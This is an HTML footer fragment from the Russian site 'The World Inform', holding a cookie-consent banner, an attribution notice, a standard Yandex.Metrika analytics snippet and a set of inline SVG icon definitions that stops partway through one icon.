				<div class="widget"  id="widget_wrapper_519">
        <div class="body">
            <div class="widget_alertcookie">
        <div class="background_alertcookie">
            <div class="text_alertcookie">
                Использование нашего сайта означает ваше согласие на прием и передачу файлов cookies. 
            </div>
            <div class="link_alertcookie">
                <a target="_blank" 
                    href="https://worldinform.ru/faq" title="Подробнее..."> Подробнее...</a>
            </div>
            <div class="button_alertcookie">
                <input type="button" class="input button" name="Закрыть" value="Закрыть" onclick="icms.alertcookie.click(180)" /> 
            </div> 
        </div> 
    
    </div>
</div>			</div>
		
        		
		<footer>
			<div class="row footer_top">
							</div>
										<div class="footer_text">
					<div class="row">
						<p><p align="center"><span style="font-size:15px;">Копирование материалов возможно только с обязательным указанием ссылки или упоминанием платформы «The World Inform».</span></p>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71244334, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71244334" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></p>
					</div>
				</div>
						<div class="my_copyrights">				
				<p class="pull-left">
					&copy; 2026 
														</p>
							</div>
                    
                    <script type="text/javascript" src="/templates/default/controllers/neomessenger/js/libs.min.js"></script>
                    <script>
                        //icms.neomessenger.onDocumentReady();
                    </script>
                    
					
					
		</footer>
			
		


<style>
	.icon-profile {
		fill:#fff;
		height: 24px;
		width: 24px;
		stroke:#fff;
		vertical-align: middle;
	}
	
</style>


<svg style="display: none;">
<symbol id="icon_address" viewBox="0 0 512 512">
	<g>
		<g>
			<path d="M341.476,338.285c54.483-85.493,47.634-74.827,49.204-77.056C410.516,233.251,421,200.322,421,166
				C421,74.98,347.139,0,256,0C165.158,0,91,74.832,91,166c0,34.3,10.704,68.091,31.19,96.446l48.332,75.84
				C118.847,346.227,31,369.892,31,422c0,18.995,12.398,46.065,71.462,67.159C143.704,503.888,198.231,512,256,512
				c108.025,0,225-30.472,225-90C481,369.883,393.256,346.243,341.476,338.285z M147.249,245.945
				c-0.165-0.258-0.337-0.51-0.517-0.758C129.685,221.735,121,193.941,121,166c0-75.018,60.406-136,135-136
				c74.439,0,135,61.009,135,136c0,27.986-8.521,54.837-24.646,77.671c-1.445,1.906,6.094-9.806-110.354,172.918L147.249,245.945z
				 M256,482c-117.994,0-195-34.683-195-60c0-17.016,39.568-44.995,127.248-55.901l55.102,86.463
				c2.754,4.322,7.524,6.938,12.649,6.938s9.896-2.617,12.649-6.938l55.101-86.463C411.431,377.005,451,404.984,451,422
				C451,447.102,374.687,482,256,482z"/>
		</g>
	</g>
	<g>
		<g>
			<path d="M256,91c-41.355,0-75,33.645-75,75s33.645,75,75,75c41.355,0,75-33.645,75-75S297.355,91,256,91z M256,211
				c-24.813,0-45-20.187-45-45s20.187-45,45-45s45,20.187,45,45S280.813,211,256,211z"/>
		</g>
	</g>
</symbol>
    <symbol id="icon_type" viewBox="0 0 24 24">
		<path d="m11.5 18.25h8c.414 0 .75-.336.75-.75v-14.5c0-.464-.184-.909-.513-1.237-.328-.329-.773-.513-1.237-.513-2.443 0-8.751 0-12 0-.729 0-1.429.29-1.945.805-.515.516-.805 1.216-.805 1.945v15.5c0 .414.336.75.75.75s.75-.336.75-.75c0 0 0-10.908 0-15.5 0-.332.132-.649.366-.884.235-.234.552-.366.884-.366h12c.066 0 .13.026.177.073s.073.111.073.177v13.75h-7.25c-.414 0-.75.336-.75.75s.336.75.75.75z"/><path d="m11.5 16.75h-4.75c-1.657 0-3 1.343-3 3 0 .796.316 1.559.879 2.121.562.563 1.325.879 2.121.879h11.75c.464 0 .909-.184 1.237-.513.329-.328.513-.773.513-1.237 0-.696 0-1.5 0-1.5 0-.414-.336-.75-.75-.75s-.75.336-.75.75v1.5c0 .066-.026.13-.073.177s-.111.073-.177.073h-11.75c-.398 0-.779-.158-1.061-.439-.281-.282-.439-.663-.439-1.061 0-.828.672-1.5 1.5-1.5h4.75c.414 0 .75-.336.75-.75s-.336-.75-.75-.75z"/><path d="m8.5 6.75h7c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-7c-.414 0-.75.336-.75.75s.336.75.75.75z"/></g>
    </symbol>
    <symbol id="icon_city" viewBox="0 0 512 512">
		<g id="_16-location" data-name="16-location">
			<g id="linear_color" data-name="linear color">
				<path d="M256,4C143.514,4,52,95.514,52,208c0,34.837,10.568,72.315,31.412,111.4,16.371,30.695,39.121,62.515,67.619,94.576C199.279,468.251,246.8,504.1,248.8,505.6a12,12,0,0,0,14.4,0c2-1.5,49.521-37.349,97.769-91.627,28.5-32.061,51.248-63.881,67.619-94.576C449.432,280.315,460,242.837,460,208,460,95.514,368.486,4,256,4Zm87.315,393.708A746.674,746.674,0,0,1,256,480.754a746.681,746.681,0,0,1-87.315-83.046C126.4,350.076,76,278.5,76,208c0-99.252,80.748-180,180-180s180,80.748,180,180C436,278.5,385.6,350.076,343.315,397.708Z"/>
				<path d="M373.041,311.016A155.657,155.657,0,0,0,412,208c0-86.019-69.981-156-156-156S100,121.981,100,208a156.9,156.9,0,0,0,.931,17.007C109.477,303.266,175.952,364.029,256,364A155.556,155.556,0,0,0,373.041,311.016ZM260,292h-8V268h8Zm12-48H240a12,12,0,0,0-12,12v36H204V124H308V292H284V256A12,12,0,0,0,272,244ZM154.251,292A131.624,131.624,0,0,1,127,236h53v56ZM332,292V236h53a131.624,131.624,0,0,1-27.252,56ZM256,76c72.785,0,132,59.215,132,132,0,1.339-.026,2.671-.066,4H332V112a12,12,0,0,0-12-12H192a12,12,0,0,0-12,12V212H124.066c-.04-1.329-.066-2.661-.066-4C124,135.215,183.215,76,256,76ZM180.194,316H331.806a131.72,131.72,0,0,1-151.612,0Z"/>
				<path d="M352,244a12,12,0,0,0-12,12v16a12,12,0,0,0,24,0V256A12,12,0,0,0,352,244Z"/>
				<path d="M160,244a12,12,0,0,0-12,12v16a12,12,0,0,0,24,0V256A12,12,0,0,0,160,244Z"/>
				<path d="M256,132a12,12,0,0,0-12,12v16a12,12,0,0,0,24,0V144A12,12,0,0,0,256,132Z"/>
				<path d="M256,196a12,12,0,0,0-12,12v16a12,12,0,0,0,24,0V208A12,12,0,0,0,256,196Z"/>
				<path d="M288,172a12,12,0,0,0,12-12V144a12,12,0,0,0-24,0v16A12,12,0,0,0,288,172Z"/>
				<path d="M300,224V208a12,12,0,0,0-24,0v16a12,12,0,0,0,24,0Z"/>
				<path d="M224,132a12,12,0,0,0-12,12v16a12,12,0,0,0,24,0V144A12,12,0,0,0,224,132Z"/>
				<path d="M224,196a12,12,0,0,0-12,12v16a12,12,0,0,0,24,0V208A12,12,0,0,0,224,196Z"/>
			</g>
		</g>
    </symbol>
    <symbol id="icon_education" viewBox="0 0 501.164 501.164">
		<g>
		  <path d="m482.079,138.808l-203.364-87.158c-17.879-7.662-38.397-7.656-56.298,0.015l-203.32,87.138c-11.779,5.047-19.097,16.143-19.097,28.957 0,12.807 7.313,23.897 19.085,28.942l24.034,10.301c-0.025,0.248-0.038,0.5-0.038,0.754v113.734c-9.29,3.138-16,11.93-16,22.266 0,5.992 2.258,11.465 5.963,15.621-4.098,4.017-6.819,9.463-7.381,15.634l-5.758,63.342c-0.393,4.327 1.062,8.647 3.991,11.855 2.929,3.208 7.101,5.048 11.445,5.048h30.479c4.344,0 8.516-1.84 11.445-5.048 2.93-3.208 4.384-7.529 3.991-11.855l-5.758-63.342c-0.561-6.17-3.283-11.616-7.381-15.634 3.705-4.155 5.963-9.628 5.963-15.621 0-10.335-6.71-19.127-16-22.266v-108.076l41.038,17.588c-0.025,0.248-0.038,0.499-0.038,0.753v57.263c0,23.899 16.364,46.008 46.079,62.256 28.282,15.464 65.722,23.981 105.421,23.981s77.139-8.517 105.421-23.981c29.714-16.248 46.079-38.357 46.079-62.256v-57.263c0-0.254-0.013-0.505-0.038-0.752l80.024-34.296c11.779-5.048 19.097-16.145 19.097-28.958 0.001-12.807-7.312-23.897-19.084-28.942zm-415.89,301.286c-0.148,0.163-0.309,0.163-0.369,0.163h-30.479c-0.061,0-0.221,0-0.369-0.163-0.149-0.163-0.134-0.322-0.129-0.382l5.758-63.342c0.473-5.195 4.763-9.113 9.98-9.113 5.216,0 9.506,3.918 9.979,9.113l5.758,63.341c0.006,0.061 0.02,0.22-0.129,0.383zm-15.608-87.837c-4.687,0-8.5-3.813-8.5-8.5s3.813-8.5 8.5-8.5 8.5,3.813 8.5,8.5-3.813,8.5-8.5,8.5zm336.5-95.237c0,19.394-15.962,38.329-43.793,51.95-3.721,1.821-5.26,6.313-3.439,10.033 1.301,2.66 3.968,4.205 6.742,4.205 1.107,0 2.23-0.246 3.292-0.766 15.437-7.555 27.805-16.759 36.623-26.993-2.812,15.816-15.945,30.771-37.699,42.666-26.114,14.279-60.997,22.142-98.225,22.142s-72.111-7.863-98.225-22.142c-21.675-11.852-34.795-26.742-37.671-42.495 7.581,8.739 17.81,16.731 30.474,23.656 28.282,15.464 65.722,23.981 105.421,23.981 11.106,0 22.183-0.676 32.923-2.008 4.111-0.51 7.03-4.255 6.52-8.366-0.51-4.111-4.25-7.031-8.366-6.52-10.13,1.257-20.586,1.894-31.077,1.894-37.228,0-72.111-7.863-98.225-22.142-24.682-13.496-38.275-30.931-38.275-49.095v-19.604l108.368,46.445c8.934,3.829 18.526,5.743 28.123,5.743 9.608,0 19.22-1.919 28.175-5.757l108.334-46.429v19.602zm89.077-74.099l-203.321,87.137c-14.144,6.062-30.356,6.067-44.479,0.015l-155.39-66.597 142.379-24.762c6.404,7.579 19.455,12.542 35.234,12.542 22.519,0 39.5-10.103 39.5-23.5s-16.981-23.5-39.5-23.5c-20.452,0-36.334,8.334-39.077,19.9l-162.208,28.21c-0.476,0.083-0.931,0.212-1.367,0.377l-22.934-9.83c-6.259-2.68-9.995-8.346-9.995-15.153 0-6.814 3.741-12.486 10.006-15.171l203.32-87.138c7.079-3.033 14.674-4.55 22.267-4.55 7.58,0 15.158,1.512 22.213,4.535l203.364,87.158c6.258,2.682 9.994,8.348 9.994,15.155 0,6.816-3.741,12.487-10.006,15.172zm-250.077-15.164c0-2.185 8.424-8.5 24.5-8.5s24.5,6.315 24.5,8.5-8.424,8.5-24.5,8.5-24.5-6.316-24.5-8.5z"/>
		  <path d="m306.574,337.083c0.559,0 1.127-0.063 1.695-0.194 5.66-1.308 11.236-2.826 16.573-4.515 3.949-1.249 6.138-5.463 4.889-9.412s-5.462-6.14-9.413-4.89c-4.96,1.569-10.15,2.982-15.425,4.201-4.036,0.932-6.552,4.959-5.62,8.995 0.802,3.469 3.888,5.815 7.301,5.815z"/>
		</g>
    </symbol>
    <symbol id="icon_education" viewBox="0 0 501.164 501.164">
		<g>
		  <path d="m482.079,138.808l-203.364-87.158c-17.879-7.662-38.397-7.656-56.298,0.015l-203.32,87.138c-11.779,5.047-19.097,16.143-19.097,28.957 0,12.807 7.313,23.897 19.085,28.942l24.034,10.301c-0.025,0.248-0.038,0.5-0.038,0.754v113.734c-9.29,3.138-16,11.93-16,22.266 0,5.992 2.258,11.465 5.963,15.621-4.098,4.017-6.819,9.463-7.381,15.634l-5.758,63.342c-0.393,4.327 1.062,8.647 3.991,11.855 2.929,3.208 7.101,5.048 11.445,5.048h30.479c4.344,0 8.516-1.84 11.445-5.048 2.93-3.208 4.384-7.529 3.991-11.855l-5.758-63.342c-0.561-6.17-3.283-11.616-7.381-15.634 3.705-4.155 5.963-9.628 5.963-15.621 0-10.335-6.71-19.127-16-22.266v-108.076l41.038,17.588c-0.025,0.248-0.038,0.499-0.038,0.753v57.263c0,23.899 16.364,46.008 46.079,62.256 28.282,15.464 65.722,23.981 105.421,23.981s77.139-8.517 105.421-23.981c29.714-16.248 46.079-38.357 46.079-62.256v-57.263c0-0.254-0.013-0.505-0.038-0.752l80.024-34.296c11.779-5.048 19.097-16.145 19.097-28.958 0.001-12.807-7.312-23.897-19.084-28.942zm-415.89,301.286c-0.148,0.163-0.309,0.163-0.369,0.163h-30.479c-0.061,0-0.221,0-0.369-0.163-0.149-0.163-0.134-0.322-0.129-0.382l5.758-63.342c0.473-5.195 4.763-9.113 9.98-9.113 5.216,0 9.506,3.918 9.979,9.113l5.758,63.341c0.006,0.061 0.02,0.22-0.129,0.383zm-15.608-87.837c-4.687,0-8.5-3.813-8.5-8.5s3.813-8.5 8.5-8.5 8.5,3.813 8.5,8.5-3.813,8.5-8.5,8.5zm336.5-95.237c0,19.394-15.962,38.329-43.793,51.95-3.721,1.821-5.26,6.313-3.439,10.033 1.301,2.66 3.968,4.205 6.742,4.205 1.107,0 2.23-0.246 3.292-0.766 15.437-7.555 27.805-16.759 36.623-26.993-2.812,15.816-15.945,30.771-37.699,42.666-26.114,14.279-60.997,22.142-98.225,22.142s-72.111-7.863-98.225-22.142c-21.675-11.852-34.795-26.742-37.671-42.495 7.581,8.739 17.81,16.731 30.474,23.656 28.282,15.464 65.722,23.981 105.421,23.981 11.106,0 22.183-0.676 32.923-2.008 4.111-0.51 7.03-4.255 6.52-8.366-0.51-4.111-4.25-7.031-8.366-6.52-10.13,1.257-20.586,1.894-31.077,1.894-37.228,0-72.111-7.863-98.225-22.142-24.682-13.496-38.275-30.931-38.275-49.095v-19.604l108.368,46.445c8.934,3.829 18.526,5.743 28.123,5.743 9.608,0 19.22-1.919 28.175-5.757l108.334-46.429v19.602zm89.077-74.099l-203.321,87.137c-14.144,6.062-30.356,6.067-44.479,0.015l-155.39-66.597 142.379-24.762c6.404,7.579 19.455,12.542 35.234,12.542 22.519,0 39.5-10.103 39.5-23.5s-16.981-23.5-39.5-23.5c-20.452,0-36.334,8.334-39.077,19.9l-162.208,28.21c-0.476,0.083-0.931,0.212-1.367,0.377l-22.934-9.83c-6.259-2.68-9.995-8.346-9.995-15.153 0-6.814 3.741-12.486 10.006-15.171l203.32-87.138c7.079-3.033 14.674-4.55 22.267-4.55 7.58,0 15.158,1.512 22.213,4.535l203.364,87.158c6.258,2.682 9.994,8.348 9.994,15.155 0,6.816-3.741,12.487-10.006,15.172zm-250.077-15.164c0-2.185 8.424-8.5 24.5-8.5s24.5,6.315 24.5,8.5-8.424,8.5-24.5,8.5-24.5-6.316-24.5-8.5z"/>
		  <path d="m306.574,337.083c0.559,0 1.127-0.063 1.695-0.194 5.66-1.308 11.236-2.826 16.573-4.515 3.949-1.249 6.138-5.463 4.889-9.412s-5.462-6.14-9.413-4.89c-4.96,1.569-10.15,2.982-15.425,4.201-4.036,0.932-6.552,4.959-5.62,8.995 0.802,3.469 3.888,5.815 7.301,5.815z"/>
		</g>
    </symbol>
    <symbol id="icon_educational_institution" viewBox="0 0 50 50">
		<g style="stroke:#000;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10">
			<path d="m2.9 14.1h44.2v3.1h-44.2z"/>
			<path d="m45.6 10.6v3.5h-41.2v-3.5l20.6-8.6z"/>
			<path d="m2.9 44.9h44.2v3.1h-44.2z"/>
			<g>
				<g>
					<path d="m6.8 17.2h6.3v3.1h-6.3z"/>
					<path d="m6.8 41.8h6.3v3.1h-6.3z"/>
					<path d="m7.7 20.3h4.4v21.5h-4.4z"/>
				</g>
				<g>
					<path d="m16.8 17.2h6.3v3.1h-6.3z"/>
					<path d="m16.8 41.8h6.3v3.1h-6.3z"/>
					<path d="m17.8 20.3h4.4v21.5h-4.4z"/>
				</g>
				<g>
					<path d="m26.9 17.2h6.3v3.1h-6.3z"/>
					<path d="m26.9 41.8h6.3v3.1h-6.3z"/>
					<path d="m27.8 20.3h4.4v21.5h-4.4z"/>
				</g>
				<g>
					<path d="m36.9 17.2h6.3v3.1h-6.3z"/>
					<path d="m36.9 41.8h6.3v3.1h-6.3z"/>
					<path d="m37.9 20.3h4.4v21.5h-4.4z"/>
				</g>
			</g>
			<circle cx="25" cy="8.6" r="2.4"/>
		</g>
    </symbol>
    <symbol id="icon_family_status" viewBox="0 0 512 512">
		<g>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M442.375,240.469V489.5c0,8.284-6.716,15-15,15H84.625c-8.284,0-15-6.716-15-15v-467c0-8.284,6.716-15,15-15H281.88"/>

				<line style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" x1="442.375" y1="167.995" x2="442.375" y2="205.469"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M370.268,44.112C346.826,20.67,315.032,7.5,281.88,7.5H256h12.656c35.898,0,65,29.101,65,65v28.719c0,8.284,6.716,15,15,15h28.719&#10;&#9;&#9;c35.898,0,65,29.101,65,65v12.656v-25.88c0-33.152-13.17-64.946-36.612-88.388L370.268,44.112z"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M302.594,178.344h-62.125V147.57c0-11.046,8.954-20,20-20h22.125c11.046,0,20,8.954,20,20V178.344z"/>

				<circle style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" cx="271.531" cy="85.156" r="15.531"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M246.35,318.125h-5.881v-30.774c0-11.046,8.954-20,20-20h22.125c11.046,0,20,8.954,20,20v30.774H281.35"/>

				<circle style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" cx="271.531" cy="224.938" r="15.531"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M364.719,318.125h-62.125v-30.774c0-11.046,8.954-20,20-20h22.125c11.046,0,20,8.954,20,20V318.125z"/>

				<circle style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" cx="333.656" cy="224.938" r="15.531"/>

				<circle style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" cx="271.531" cy="364.719" r="15.531"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M333.656,457.906h-62.125v-16.062c0-8.284,6.716-15,15-15h32.125c8.284,0,15,6.716,15,15V457.906z"/>

				<circle style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" cx="333.656" cy="364.719" r="15.531"/>

				<circle style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" cx="302.594" cy="395.781" r="15.531"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M178.875,302.594h-47.656c-8.284,0-15-6.716-15-15v-47.656c0-8.284,6.716-15,15-15h47.656c8.284,0,15,6.716,15,15v47.656&#10;&#9;&#9;C193.875,295.878,187.159,302.594,178.875,302.594z"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M116.219,99.688v0.468c0-8.284,6.716-15,15-15h47.656c8.284,0,15,6.716,15,15v47.656c0,8.284-6.716,15-15,15h-47.656&#10;&#9;&#9;c-8.284,0-15-6.716-15-15v-13.125"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M178.875,442.375h-47.656c-8.284,0-15-6.716-15-15v-47.656c0-8.284,6.716-15,15-15h47.656c8.284,0,15,6.716,15,15v47.656&#10;&#9;&#9;C193.875,435.659,187.159,442.375,178.875,442.375z"/>

				<polyline style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" points="&#10;&#9;&#9;147.281,256 162.812,271.531 209.406,224.938 &#9;"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M333.656,457.906h31.062v-30.774c0-11.046-8.954-20-20-20h-22.414c-10.886,0-19.711,8.825-19.711,19.711"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M302.594,426.844c0-10.886-8.825-19.711-19.711-19.711h-22.414c-11.046,0-20,8.954-20,20v30.774h31.062"/>
		</g>

    </symbol>
    <symbol id="icon_gender" viewBox="0 0 682.66669 682.66669">

<defs
     id="defs3916"><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath3930"><path
         d="M 0,512 H 512 V 0 H 0 Z"
         id="path3928" /></clipPath></defs><g
     id="g3918"
     transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)"><g
       id="g3920"
       transform="translate(197.0417,307.0635)"><path
         d="M 0,0 V 0"
         style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
         id="path3922" /></g><g
       id="g3924"><g
         id="g3926"
         clip-path="url(#clipPath3930)"><g
           id="g3932"
           transform="translate(400.4369,502)"><path
             d="m 0,0 v 0 c -21.539,0 -39,-17.461 -39,-39 v -10 c 0,-21.539 17.461,-39 39,-39 v 0 c 21.539,0 39,17.461 39,39 v 10 C 39,-17.461 21.539,0 0,0 Z"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3934" /></g><g
           id="g3936"
           transform="translate(400.4367,414)"><path
             d="m 0,0 h -33.068 c -19.885,0 -37.163,-13.468 -42.018,-32.751 l -25.825,-102.609 c -2.885,-11.467 4.07,-23.102 15.536,-25.988 1.755,-0.441 3.512,-0.653 5.242,-0.652 9.579,0.001 18.302,6.477 20.746,16.188"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3938" /></g><g
           id="g3940"
           transform="translate(400.4367,414)"><path
             d="m 0,0 h 33.068 c 19.885,0 37.163,-13.468 42.018,-32.751 l 25.825,-102.609 c 2.885,-11.467 -4.07,-23.102 -15.536,-25.988 -1.755,-0.441 -3.512,-0.653 -5.242,-0.652 -9.579,0.001 -18.302,6.477 -20.746,16.188"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3942" /></g><g
           id="g3944"
           transform="translate(378.4367,10)"><path
             d="M 0,0 V 0 C -12.15,0 -22,9.85 -22,22 V 153.667 H 22 V 22 C 22,9.85 12.15,0 0,0 Z"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3946" /></g><g
           id="g3948"
           transform="translate(422.4367,10)"><path
             d="M 0,0 V 0 C -12.15,0 -22,9.85 -22,22 V 153.667 H 22 V 22 C 22,9.85 12.15,0 0,0 Z"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3950" /></g><g
           id="g3952"
           transform="translate(365.4655,365.1943)"><path
             d="m 0,0 -47.699,-189.514 c -1.535,-6.098 3.076,-12.014 9.364,-12.014 h 146.612 c 6.289,0 10.9,5.916 9.365,12.014 L 69.942,0"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3954" /></g><g
           id="g3956"
           transform="translate(103.501,502)"><path
             d="m 0,0 v 0 c -21.539,0 -39,-17.461 -39,-39 v -10 c 0,-21.539 17.461,-39 39,-39 v 0 c 21.539,0 39,17.461 39,39 v 10 C 39,-17.461 21.539,0 0,0 Z"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3958" /></g><g
           id="g3960"
           transform="translate(79.5008,10)"><path
             d="M 0,0 V 0 C -13.255,0 -24,10.745 -24,24 V 224 H 24 V 24 C 24,10.745 13.255,0 0,0 Z"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3962" /></g><g
           id="g3964"
           transform="translate(127.5008,10)"><path
             d="M 0,0 V 0 C -13.255,0 -24,10.745 -24,24 V 224 H 24 V 24 C 24,10.745 13.255,0 0,0 Z"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3966" /></g><g
           id="g3968"
           transform="translate(103.501,414)"><path
             d="M 0,0 H -46.834 C -72.608,0 -93.501,-20.893 -93.501,-46.667 V -174.5 c 0,-11.874 9.626,-21.5 21.5,-21.5 v 0 c 11.874,0 21.5,9.626 21.5,21.5 v 112.833"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3970" /></g><g
           id="g3972"
           transform="translate(197.0417,262.0632)"><path
             d="m 0,0 v -22.563 c 0,-11.874 -9.626,-21.5 -21.5,-21.5 v 0 c -11.874,0 -21.5,9.626 -21.5,21.5 V 90.27"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3974" /></g><g
           id="g3976"
           transform="translate(103.501,414)"><path
             d="m 0,0 h 46.874 c 25.773,0 46.667,-20.893 46.667,-46.667 v -15.27"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3978" /></g><g
           id="g3980"
           transform="translate(242,225.25)"><path
             d="M 0,0 H 28"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3982" /></g><g
           id="g3984"
           transform="translate(242,181.25)"><path
             d="M 0,0 H 28"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3986" /></g></g></g></g>
    </symbol>

    <symbol id="icon_phone" viewBox="0 0 32 32">
		<g id="Layer_3" data-name="Layer 3">
			<path d="M30.035,22.594c-.053-.044-6.049-4.316-7.668-4.049-.781.138-1.227.671-2.122,1.737-.144.172-.491.583-.759.876a12.458,12.458,0,0,1-1.651-.672,13.7,13.7,0,0,1-6.321-6.321,12.458,12.458,0,0,1-.672-1.651c.294-.269.706-.616.882-.764,1.061-.89,1.593-1.337,1.731-2.119.283-1.619-4.005-7.613-4.049-7.667A2.289,2.289,0,0,0,7.7,1C5.962,1,1,7.436,1,8.521c0,.063.091,6.467,7.988,14.5C17.012,30.909,23.416,31,23.479,31,24.563,31,31,26.038,31,24.3A2.291,2.291,0,0,0,30.035,22.594Zm-6.667,6.4C22.5,28.92,17.12,28.211,10.4,21.61,3.767,14.857,3.076,9.468,3.007,8.633A27.054,27.054,0,0,1,7.713,3.072c.04.04.093.1.161.178a35.391,35.391,0,0,1,3.574,6.063,11.886,11.886,0,0,1-1.016.911A10.033,10.033,0,0,0,8.92,11.646a1,1,0,0,0-.171.751,11.418,11.418,0,0,0,.965,2.641,15.71,15.71,0,0,0,7.248,7.247,11.389,11.389,0,0,0,2.641.966,1,1,0,0,0,.751-.171,10.075,10.075,0,0,0,1.427-1.518c.314-.374.733-.873.892-1.014a35.146,35.146,0,0,1,6.076,3.578c.083.07.142.124.181.159A27.036,27.036,0,0,1,23.368,28.992Z"/>
			<path d="M17,9a6.006,6.006,0,0,1,6,6,1,1,0,0,0,2,0,8.009,8.009,0,0,0-8-8,1,1,0,0,0,0,2Z"/>
			<path d="M17,4A11.013,11.013,0,0,1,28,15a1,1,0,0,0,2,0A13.015,13.015,0,0,0,17,2a1,1,0,0,0,0,2Z"/>
		</g>
    </symbol>

    <symbol id="icon_place_of_work" viewBox="0 -24 480 480">
